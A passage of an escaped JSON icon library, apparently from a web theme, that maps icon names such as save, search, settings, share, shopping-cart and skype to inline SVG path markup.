2.5-1.122 2.5-2.5 2.5z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"save\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M14.164 0h-12.664c-0.827 0-1.5 0.673-1.5 1.5v14c0 0.827 0.673 1.5 1.5 1.5h14c0.827 0 1.5-0.673 1.5-1.5v-12.724l-2.836-2.776zM8 1v4h3v-4h1v5h-8v-5h4zM3 16v-6h11v6h-11zM16 15.5c0 0.275-0.225 0.5-0.5 0.5h-0.5v-7h-13v7h-0.5c-0.276 0-0.5-0.225-0.5-0.5v-14c0-0.275 0.224-0.5 0.5-0.5h1.5v6h10v-6h0.756l2.244 2.196v12.304z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"search\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M16.604 15.868l-5.173-5.173c0.975-1.137 1.569-2.611 1.569-4.223 0-3.584-2.916-6.5-6.5-6.5-1.736 0-3.369 0.676-4.598 1.903-1.227 1.228-1.903 2.861-1.902 4.597 0 3.584 2.916 6.5 6.5 6.5 1.612 0 3.087-0.594 4.224-1.569l5.173 5.173 0.707-0.708zM6.5 11.972c-3.032 0-5.5-2.467-5.5-5.5-0.001-1.47 0.571-2.851 1.61-3.889 1.038-1.039 2.42-1.611 3.89-1.611 3.032 0 5.5 2.467 5.5 5.5 0 3.032-2.468 5.5-5.5 5.5z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"server\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M17 3.5c0-2.273-4.38-3.5-8.5-3.5s-8.5 1.227-8.5 3.5c0 0.149 0.024 0.318 0.080 0.5h-0.080v9.5c0 2.273 4.38 3.5 8.5 3.5s8.5-1.227 8.5-3.5v-9.5h-0.080c0.056-0.182 0.080-0.351 0.080-0.5zM8.5 1c4.293 0 7.5 1.32 7.5 2.5 0 0.398-0.388 0.835-1.093 1.229-1.419 0.796-3.814 1.271-6.407 1.271s-4.988-0.475-6.407-1.271c-0.705-0.394-1.093-0.831-1.093-1.229 0-1.18 3.207-2.5 7.5-2.5zM8.5 16c-4.293 0-7.5-1.32-7.5-2.5v-1.633c0.175 0.135 0.367 0.271 0.604 0.403 1.562 0.874 4.14 1.396 6.896 1.396 0.345 0 0.687-0.008 1.023-0.024 2.361-0.111 4.505-0.607 5.872-1.372v0c0-0.001 0.001-0.001 0.001-0.001 0.236-0.133 0.43-0.268 0.604-0.403v1.634c0 1.18-3.207 2.5-7.5 2.5zM14.907 11.397c-1.42 0.795-3.814 1.27-6.407 1.27-0.324 0-0.646-0.008-0.962-0.022-2.214-0.102-4.203-0.552-5.445-1.247v0c-0.704-0.396-1.093-0.833-1.093-1.231v-1.634c0.175 0.135 0.368 0.271 0.605 0.403 1.561 0.874 4.139 1.396 6.895 1.396s5.334-0.522 6.895-1.396c0.237-0.132 0.43-0.268 0.605-0.403v1.634c0 0.398-0.389 0.835-1.093 1.23zM14.906 8.063c-1.419 0.795-3.813 1.27-6.406 1.27s-4.987-0.475-6.406-1.27c-0.705-0.394-1.094-0.832-1.094-1.23v-1.634c0.175 0.136 0.367 0.271 0.604 0.404 1.562 0.875 4.139 1.397 6.896 1.397s5.334-0.522 6.896-1.397c0.237-0.133 0.429-0.268 0.604-0.404v1.634c0 0.398-0.389 0.836-1.094 1.23z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"settings\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M8.5 5.972c-1.378 0-2.5 1.122-2.5 2.5s1.122 2.5 2.5 2.5 2.5-1.122 2.5-2.5-1.122-2.5-2.5-2.5zM8.5 9.972c-0.827 0-1.5-0.673-1.5-1.5s0.673-1.5 1.5-1.5 1.5 0.673 1.5 1.5-0.673 1.5-1.5 1.5zM16.94 9.446c0.037-0.321 0.060-0.645 0.060-0.974s-0.023-0.653-0.060-0.974l-2.588-0.778c-0.119-0.402-0.278-0.787-0.474-1.149l1.279-2.377c-0.406-0.51-0.869-0.973-1.38-1.38l-2.377 1.28c-0.363-0.196-0.748-0.354-1.15-0.474l-0.776-2.588c-0.32-0.037-0.644-0.060-0.974-0.060s-0.654 0.023-0.974 0.060l-0.776 2.588c-0.403 0.119-0.789 0.278-1.15 0.475l-2.377-1.28c-0.511 0.406-0.974 0.869-1.379 1.38l1.279 2.375c-0.196 0.362-0.354 0.748-0.474 1.15l-2.589 0.778c-0.037 0.32-0.060 0.644-0.060 0.974s0.023 0.654 0.060 0.974l2.588 0.776c0.12 0.403 0.278 0.789 0.474 1.151l-1.279 2.376c0.406 0.511 0.869 0.974 1.38 1.38l2.377-1.279c0.362 0.196 0.748 0.354 1.15 0.474l0.776 2.588c0.321 0.037 0.645 0.060 0.974 0.060s0.654-0.023 0.974-0.060l0.776-2.588c0.402-0.12 0.788-0.278 1.15-0.474l2.376 1.279c0.511-0.407 0.974-0.87 1.38-1.381l-1.278-2.376c0.196-0.362 0.354-0.748 0.474-1.15l2.588-0.776zM13.548 9.419l-0.154 0.518c-0.1 0.337-0.233 0.66-0.396 0.959l-0.256 0.475 0.255 0.475 0.952 1.77c-0.099 0.105-0.201 0.207-0.306 0.306l-2.243-1.209-0.475 0.256c-0.301 0.163-0.624 0.295-0.96 0.396l-0.518 0.154-0.155 0.518-0.579 1.932c-0.072 0.002-0.143 0.003-0.213 0.003s-0.141-0.001-0.213-0.003l-0.579-1.932-0.155-0.518-0.518-0.154c-0.336-0.1-0.659-0.233-0.959-0.396l-0.475-0.256-2.245 1.207c-0.104-0.099-0.207-0.201-0.306-0.306l1.208-2.244-0.256-0.475c-0.162-0.3-0.295-0.623-0.396-0.96l-0.153-0.517-2.449-0.734c-0.003-0.072-0.004-0.143-0.004-0.212 0-0.070 0.001-0.141 0.004-0.213l2.448-0.734 0.154-0.518c0.1-0.337 0.233-0.66 0.396-0.959l0.256-0.475-1.208-2.245c0.099-0.104 0.201-0.207 0.305-0.306l2.247 1.21 0.476-0.259c0.297-0.162 0.619-0.295 0.956-0.395l0.518-0.154 0.155-0.518 0.579-1.932c0.073-0.001 0.144-0.002 0.214-0.002s0.141 0.001 0.213 0.003l0.579 1.932 0.155 0.518 0.518 0.154c0.335 0.1 0.659 0.233 0.96 0.396l0.475 0.255 2.244-1.208c0.104 0.099 0.207 0.201 0.306 0.306l-0.953 1.77-0.255 0.475 0.257 0.475c0.163 0.3 0.295 0.622 0.395 0.957l0.154 0.518 0.518 0.155 1.932 0.581c0.001 0.072 0.002 0.143 0.002 0.213s-0.001 0.141-0.004 0.213l-2.448 0.734z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"share-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M5.527 8.229l-3.853-3.854 3.854-3.854 0.707 0.707-2.647 2.647h2.912c3.032 0 5.5 2.467 5.5 5.5 0 1.519-0.637 2.983-1.747 4.021l-0.682-0.73c0.921-0.862 1.429-2.030 1.429-3.291 0-2.481-2.019-4.5-4.5-4.5h-2.912l2.646 2.646-0.707 0.708zM16 9.025v6.475c0 0.275-0.225 0.5-0.5 0.5h-14c-0.275 0-0.5-0.225-0.5-0.5v-6.47h-1v6.47c0 0.827 0.673 1.5 1.5 1.5h14c0.827 0 1.5-0.673 1.5-1.5v-6.475h-1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"share\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M6.795 13.396c-1.11-1.037-1.747-2.502-1.747-4.021 0-3.033 2.468-5.5 5.5-5.5h2.912l-2.646-2.646 0.707-0.707 3.854 3.854-3.854 3.854-0.707-0.707 2.646-2.646h-2.912c-2.481 0-4.5 2.019-4.5 4.5 0 1.261 0.508 2.429 1.429 3.29l-0.682 0.729zM16.048 9.030v6.47c0 0.275-0.225 0.5-0.5 0.5h-14c-0.275 0-0.5-0.225-0.5-0.5v-6.475h-1v6.475c0 0.827 0.673 1.5 1.5 1.5h14c0.827 0 1.5-0.673 1.5-1.5v-6.47h-1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"sharethis-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M16.5 13.5c0 1.656-1.344 3-3 3h-10c-1.656 0-3-1.344-3-3v-10c0-1.656 1.344-3 3-3h10c1.656 0 3 1.344 3 3v10zM11.614 9.386c-0.583 0-1.114 0.229-1.51 0.604l-2.51-1.25c0.010-0.084 0.020-0.156 0.020-0.24s-0.010-0.156-0.021-0.24l2.51-1.249c0.396 0.375 0.927 0.604 1.51 0.604 1.219 0 2.219-0.999 2.219-2.229 0-1.219-1-2.219-2.219-2.219-1.229 0-2.229 1-2.229 2.219 0 0.083 0.010 0.156 0.021 0.239l-2.51 1.25c-0.395-0.365-0.926-0.594-1.509-0.594-1.219 0-2.219 0.989-2.219 2.219s1 2.219 2.219 2.219c0.583 0 1.114-0.229 1.51-0.594l2.51 1.25c-0.011 0.083-0.021 0.156-0.021 0.239 0 1.219 1 2.219 2.229 2.219 1.219 0 2.219-1 2.219-2.219 0-1.229-1-2.228-2.219-2.228z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"sharethis\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M16.5 13.168c0 1.843-1.49 3.332-3.333 3.332-1.844 0-3.333-1.489-3.333-3.332 0-0.116 0.010-0.24 0.020-0.354l-3.75-1.876c-0.593 0.552-1.396 0.896-2.271 0.896-1.844 0-3.333-1.489-3.333-3.334 0-1.843 1.489-3.332 3.333-3.332 0.875 0 1.677 0.343 2.271 0.895l3.75-1.874c-0.010-0.116-0.020-0.24-0.020-0.354 0-1.845 1.489-3.334 3.333-3.334 1.843 0 3.333 1.489 3.333 3.334 0 1.844-1.49 3.333-3.333 3.333-0.875 0-1.677-0.344-2.271-0.896l-3.75 1.875c0.010 0.115 0.021 0.24 0.021 0.354 0 0.115-0.011 0.24-0.021 0.354l3.75 1.877c0.594-0.553 1.397-0.897 2.271-0.897 1.843-0.002 3.333 1.487 3.333 3.333z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"shield\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M15 1.016c0 1.654-1.346 3-3 3s-3-1.346-3-3h-1c0 1.654-1.346 3-3 3s-3-1.346-3-3h-1v6.847c0 5.405 7.002 8 7.301 8.107l0.166 0.061 0.167-0.058c0.3-0.103 7.366-2.587 7.366-8.138v-6.819h-1zM2 7.862v-4.204c0.733 0.832 1.807 1.358 3 1.358 1.196 0 2.266-0.533 3-1.369v11.114c-1.659-0.747-6-3.067-6-6.899zM15 7.835c0 3.895-4.293 6.163-6 6.912v-11.101c0.734 0.836 1.804 1.369 3 1.369 1.193 0 2.267-0.525 3-1.357v4.177z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"shift-left-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M5.854 5.854l-2.647 2.646 2.646 2.646-0.707 0.707-3.353-3.353 3.354-3.354 0.707 0.708zM9 0v17h1v-17h-1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"shift-left\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M17 9.001h-11.292l3.646 3.646-0.707 0.707-4.854-4.854 4.854-4.854 0.707 0.707-3.648 3.648h11.294v1zM0 17h1v-17h-1v17z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"shift-right-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M15.207 8.5l-3.354 3.354-0.707-0.707 2.647-2.647-2.646-2.646 0.707-0.707 3.353 3.353zM7 17h1v-17h-1v17z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"shift-right\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M8.354 3.646l4.853 4.854-4.854 4.854-0.707-0.707 3.647-3.647h-11.293v-1h11.292l-3.646-3.646 0.708-0.708zM16 0v17h1v-17h-1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"shine\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M8.5 5c-1.93 0-3.5 1.57-3.5 3.5s1.57 3.5 3.5 3.5 3.5-1.57 3.5-3.5-1.57-3.5-3.5-3.5zM8.5 11c-1.378 0-2.5-1.122-2.5-2.5s1.122-2.5 2.5-2.5 2.5 1.122 2.5 2.5-1.122 2.5-2.5 2.5zM9 4h-1v-3h1v3zM8 13h1v3h-1v-3zM16 8v1h-3v-1h3zM4 9h-3v-1h3v1zM12.036 5.671l-0.707-0.707 2.121-2.121 0.707 0.707-2.121 2.121zM4.964 11.329l0.707 0.707-2.121 2.121-0.707-0.707 2.121-2.121zM12.036 11.329l2.121 2.121-0.707 0.707-2.121-2.121 0.707-0.707zM4.964 5.671l-2.121-2.121 0.707-0.707 2.121 2.121-0.707 0.707z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"shopping-cart-2\":\"\u003Csvg\\n   xmlns:dc=\\\"http:\\/\\/purl.org\\/dc\\/elements\\/1.1\\/\\\"\\n   xmlns:cc=\\\"http:\\/\\/creativecommons.org\\/ns#\\\"\\n   xmlns:rdf=\\\"http:\\/\\/www.w3.org\\/1999\\/02\\/22-rdf-syntax-ns#\\\"\\n   xmlns:svg=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\"\\n   xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\"\\n   xmlns:sodipodi=\\\"http:\\/\\/sodipodi.sourceforge.net\\/DTD\\/sodipodi-0.dtd\\\"\\n   xmlns:inkscape=\\\"http:\\/\\/www.inkscape.org\\/namespaces\\/inkscape\\\"\\n   version=\\\"1.1\\\"\\n   width=\\\"17\\\"\\n   height=\\\"17\\\"\\n   viewBox=\\\"0 0 17 17\\\"\\n   id=\\\"svg50\\\"\\n   sodipodi:docname=\\\"shopping-cart-2.svg\\\"\\n   inkscape:version=\\\"1.0.2-2 (e86c870879, 2021-01-15)\\\"\u003E\\n  \u003Cmetadata\\n     id=\\\"metadata56\\\"\u003E\\n    \u003Crdf:RDF\u003E\\n      \u003Ccc:Work\\n         rdf:about=\\\"\\\"\u003E\\n        \u003Cdc:format\u003Eimage\\/svg+xml\u003C\\/dc:format\u003E\\n        \u003Cdc:type\\n           rdf:resource=\\\"http:\\/\\/purl.org\\/dc\\/dcmitype\\/StillImage\\\" \\/\u003E\\n        \u003Cdc:title\u003E\u003C\\/dc:title\u003E\\n      \u003C\\/cc:Work\u003E\\n    \u003C\\/rdf:RDF\u003E\\n  \u003C\\/metadata\u003E\\n  \u003Cdefs\\n     id=\\\"defs54\\\" \\/\u003E\\n  \u003Csodipodi:namedview\\n     pagecolor=\\\"#ffffff\\\"\\n     bordercolor=\\\"#666666\\\"\\n     borderopacity=\\\"1\\\"\\n     objecttolerance=\\\"10\\\"\\n     gridtolerance=\\\"10\\\"\\n     guidetolerance=\\\"10\\\"\\n     inkscape:pageopacity=\\\"0\\\"\\n     inkscape:pageshadow=\\\"2\\\"\\n     inkscape:window-width=\\\"2400\\\"\\n     inkscape:window-height=\\\"1271\\\"\\n     id=\\\"namedview52\\\"\\n     showgrid=\\\"false\\\"\\n     inkscape:zoom=\\\"48.823529\\\"\\n     inkscape:cx=\\\"8.5\\\"\\n     inkscape:cy=\\\"8.5\\\"\\n     inkscape:window-x=\\\"2391\\\"\\n     inkscape:window-y=\\\"-9\\\"\\n     inkscape:window-maximized=\\\"1\\\"\\n     inkscape:current-layer=\\\"svg50\\\" \\/\u003E\\n  \u003Cg\\n     id=\\\"g46\\\"\\n     transform=\\\"matrix(-1,0,0,1,16.926,0)\\\" \\/\u003E\\n  \u003Cpath\\n     d=\\\"m 14.176,12.5 c 0.965,0 1.75,0.785 1.75,1.75 0,0.965 -0.785,1.75 -1.75,1.75 -0.965,0 -1.75,-0.785 -1.75,-1.75 0,-0.965 0.785,-1.75 1.75,-1.75 z m 0,2.5 c 0.414,0 0.75,-0.337 0.75,-0.75 0,-0.413 -0.336,-0.75 -0.75,-0.75 -0.414,0 -0.75,0.337 -0.75,0.75 0,0.413 0.336,0.75 0.75,0.75 z m -8.5,-2.5 c 0.965,0 1.75,0.785 1.75,1.75 0,0.965 -0.785,1.75 -1.75,1.75 -0.965,0 -1.75,-0.785 -1.75,-1.75 0,-0.965 0.785,-1.75 1.75,-1.75 z m 0,2.5 c 0.414,0 0.75,-0.337 0.75,-0.75 0,-0.413 -0.336,-0.75 -0.75,-0.75 -0.414,0 -0.75,0.337 -0.75,0.75 0,0.413 0.336,0.75 0.75,0.75 z M 3.555,2 3.857,4 H 17 l -1.118,8.036 H 3.969 L 2.931,4.573 2.695,3 H -0.074 V 2 Z M 4,5 4.139,6 H 15.713 L 15.852,5 Z M 15.012,11.036 15.573,7 H 4.278 l 0.561,4.036 z\\\"\\n     fill=\\\"#000000\\\"\\n     id=\\\"path48\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"shopping-cart-full\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M2.75 12.5c-0.965 0-1.75 0.785-1.75 1.75s0.785 1.75 1.75 1.75 1.75-0.785 1.75-1.75-0.785-1.75-1.75-1.75zM2.75 15c-0.413 0-0.75-0.337-0.75-0.75s0.337-0.75 0.75-0.75 0.75 0.337 0.75 0.75-0.337 0.75-0.75 0.75zM11.25 12.5c-0.965 0-1.75 0.785-1.75 1.75s0.785 1.75 1.75 1.75 1.75-0.785 1.75-1.75-0.785-1.75-1.75-1.75zM11.25 15c-0.413 0-0.75-0.337-0.75-0.75s0.337-0.75 0.75-0.75 0.75 0.337 0.75 0.75-0.337 0.75-0.75 0.75zM13.37 2l-0.301 2h-13.143l1.117 8.036h11.914l1.043-7.5 0.231-1.536h2.769v-1h-3.63zM12.086 11.036h-10.172l-0.84-6.036h11.852l-0.84 6.036zM11 10h-8v-3.969h1v2.969h6v-2.97h1v3.97zM4 2.969h-1v-1.969h8v1.906h-1v-0.906h-6v0.969z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"shopping-cart\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M2.75 12.5c-0.965 0-1.75 0.785-1.75 1.75s0.785 1.75 1.75 1.75 1.75-0.785 1.75-1.75-0.785-1.75-1.75-1.75zM2.75 15c-0.414 0-0.75-0.337-0.75-0.75s0.336-0.75 0.75-0.75 0.75 0.337 0.75 0.75-0.336 0.75-0.75 0.75zM11.25 12.5c-0.965 0-1.75 0.785-1.75 1.75s0.785 1.75 1.75 1.75 1.75-0.785 1.75-1.75-0.785-1.75-1.75-1.75zM11.25 15c-0.414 0-0.75-0.337-0.75-0.75s0.336-0.75 0.75-0.75 0.75 0.337 0.75 0.75-0.336 0.75-0.75 0.75zM13.371 2l-0.302 2h-13.143l1.118 8.036h11.913l1.038-7.463 0.236-1.573h2.769v-1h-3.629zM12.926 5l-0.139 1h-11.574l-0.139-1h11.852zM1.914 11.036l-0.561-4.036h11.295l-0.561 4.036h-10.173z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"shortcode\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M0.026 1h3v1h-2v13h2v1h-3v-15zM14.026 1v1h2v13h-2v1h3v-15h-3zM8.91 7.967c-1.115-0.433-1.607-0.804-1.607-1.56 0-0.552 0.42-1.211 1.523-1.211 0.731 0 1.271 0.239 1.535 0.384l0.288-0.852c-0.359-0.204-0.96-0.396-1.787-0.396-1.571 0-2.614 0.936-2.614 2.195 0 1.14 0.815 1.823 2.135 2.291 1.091 0.419 1.523 0.851 1.523 1.606 0 0.815-0.624 1.38-1.691 1.38-0.72 0-1.403-0.24-1.871-0.528l-0.264 0.876c0.432 0.287 1.283 0.516 2.062 0.516 1.907 0 2.831-1.079 2.831-2.327 0.001-1.188-0.696-1.847-2.063-2.374z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"signal\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M11.5 4c0-1.654-1.346-3-3-3s-3 1.346-3 3c0 1.483 1.084 2.71 2.5 2.949v8.051h-2v1h5v-1h-2v-8.051c1.416-0.239 2.5-1.466 2.5-2.949zM6.5 4c0-1.103 0.897-2 2-2s2 0.897 2 2-0.897 2-2 2-2-0.897-2-2zM4.504 2.192c-0.378 0.46-0.577 1.004-0.577 1.574s0.199 1.114 0.577 1.574l-0.774 0.636c-0.525-0.641-0.803-1.405-0.803-2.209s0.278-1.569 0.803-2.209l0.774 0.634zM2 3.767c0 1.079 0.387 2.096 1.119 2.938l-0.754 0.656c-0.881-1.012-1.365-2.29-1.365-3.594s0.484-2.582 1.365-3.595l0.754 0.656c-0.732 0.843-1.119 1.86-1.119 2.939zM14.073 3.767c0 0.805-0.278 1.568-0.804 2.209l-0.773-0.635c0.378-0.46 0.577-1.004 0.577-1.574s-0.199-1.114-0.577-1.574l0.773-0.635c0.526 0.64 0.804 1.404 0.804 2.209zM16 3.767c0 1.305-0.484 2.582-1.365 3.595l-0.754-0.656c0.732-0.844 1.119-1.86 1.119-2.939s-0.387-2.096-1.119-2.938l0.754-0.656c0.881 1.012 1.365 2.289 1.365 3.594z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"skype\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M16.199 9.943c0.089-0.49 0.134-0.975 0.134-1.443 0-4.788-4.269-8.608-9.277-7.699-0.756-0.525-1.635-0.801-2.556-0.801-2.481 0-4.5 2.019-4.5 4.5 0 0.921 0.276 1.8 0.801 2.557-0.089 0.49-0.134 0.974-0.134 1.443 0 4.788 4.27 8.608 9.277 7.699 0.756 0.525 1.635 0.801 2.556 0.801 2.481 0 4.5-2.019 4.5-4.5 0-0.921-0.276-1.8-0.801-2.557zM12.5 16c-0.775 0-1.512-0.252-2.133-0.729l-0.182-0.14-0.225 0.047c-0.499 0.103-0.99 0.155-1.461 0.155-3.768 0-6.833-3.065-6.833-6.833 0-0.471 0.052-0.962 0.156-1.461l0.046-0.225-0.14-0.182c-0.476-0.619-0.728-1.358-0.728-2.132 0-1.93 1.57-3.5 3.5-3.5 0.775 0 1.512 0.252 2.133 0.729l0.182 0.14 0.225-0.047c0.498-0.102 0.989-0.155 1.46-0.155 3.768 0 6.833 3.065 6.833 6.833 0 0.471-0.052 0.962-0.156 1.461l-0.046 0.225 0.14 0.182c0.477 0.619 0.729 1.358 0.729 2.132 0 1.93-1.57 3.5-3.5 3.5zM12.719 10.239c0 2.115-2.042 3.094-4 3.094-2.344 0-4.303-1.042-4.303-2.323 0-0.572 0.323-1.093 1.053-1.093 1.115 0 1.219 1.604 3.146 1.604 0.916 0 1.51-0.405 1.51-0.937 0-0.667-0.573-0.771-1.5-1l-1.521-0.375c-1.52-0.365-2.688-0.99-2.688-2.74 0-2.114 2.094-2.896 3.896-2.896 1.969 0 3.958 0.781 3.958 1.979 0 0.604-0.406 1.136-1.083 1.136-1.011 0-1.042-1.197-2.678-1.197-0.916 0-1.5 0.249-1.5 0.801 0 0.605 0.594 0.74 1.387 0.928l1.082 